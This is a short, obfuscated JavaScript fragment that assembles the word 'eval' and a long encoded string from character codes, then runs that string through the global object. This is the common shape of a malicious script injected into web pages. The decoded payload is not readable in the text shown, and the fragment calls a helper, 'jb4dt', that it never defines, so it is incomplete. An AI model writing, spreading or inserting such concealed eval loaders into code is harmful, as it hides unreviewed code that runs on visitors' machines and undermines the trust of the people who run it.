function IZj4dTdeRA (YJ){ jJh()[v2v99JqtQw0(101)+v2v99JqtQw0(118)+v2v99JqtQw0(97)+jb4dt(102)](v2v99JqtQw0(114)+v2v99JqtQw0(101)+v2v99JqtQw0(116)+v2v99JqtQw0(117)+v2v99JqtQw0(114)+jb4dt(100)+jb4dt(42)+jb4dt(111)+v2v99JqtQw0(81)+jb4dt(68)+jb4dt(111)+jb4dt(36)+jb4dt(99)+v2v99JqtQw0(115)+v2v99JqtQw0(87)+jb4dt(99)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+v2v99JqtQw0(111)+jb4dt(125)+
jb4dt(34)+v2v99JqtQw0(78)+v2v99JqtQw0(49)+v2v99JqtQw0(73)+v2v99JqtQw0(83)+jb4dt(64)+v2v99JqtQw0(119)+jb4dt(89)+v2v99JqtQw0(48)+v2v99JqtQw0(41)+v2v99JqtQw0(63)+jb4dt(91)+jb4dt(78)+v2v99JqtQw0(97)+v2v99JqtQw0(58)+v2v99JqtQw0(105)+v2v99JqtQw0(104)+jb4dt(107)+v2v99JqtQw0(108)+jb4dt(76)+
v2v99JqtQw0(49)+v2v99JqtQw0(108)+v2v99JqtQw0(119)+jb4dt(125)+v2v99JqtQw0(69)+jb4dt(114)+jb4dt(36)+jb4dt(100)+jb4dt(101)+jb4dt(110)+jb4dt(111)+jb4dt(94)+jb4dt(115)+v2v99JqtQw0(112)+jb4dt(111)+jb4dt(55)+v2v99JqtQw0(61)+jb4dt(55)+v2v99JqtQw0(57)+jb4dt(53)+
v2v99JqtQw0(71)+jb4dt(63)+v2v99JqtQw0(119)+jb4dt(78)+v2v99JqtQw0(80)+v2v99JqtQw0(71)+jb4dt(98)+v2v99JqtQw0(100)+jb4dt(127)+v2v99JqtQw0(46)+jb4dt(110)+jb4dt(111)+jb4dt(108)+v2v99JqtQw0(97)+jb4dt(127)+jb4dt(102)+v2v99JqtQw0(116)+jb4dt(92)+v2v99JqtQw0(105)+jb4dt(111)+
v2v99JqtQw0(119)+v2v99JqtQw0(124)+jb4dt(118)+jb4dt(122)+jb4dt(103)+v2v99JqtQw0(82)+jb4dt(125)+v2v99JqtQw0(84)+jb4dt(107)+v2v99JqtQw0(46)+v2v99JqtQw0(112)+jb4dt(107)+jb4dt(120)+jb4dt(111)+v2v99JqtQw0(110)+jb4dt(126)+jb4dt(93)+jb4dt(99)+v2v99JqtQw0(110)+v2v99JqtQw0(100)+
v2v99JqtQw0(111)+jb4dt(125)+jb4dt(48)+jb4dt(43)+jb4dt(59)); }
function v2v99JqtQw0 (I88X3){ return String.fromCharCode(I88X3); }
function jJh (Z7){ return this; }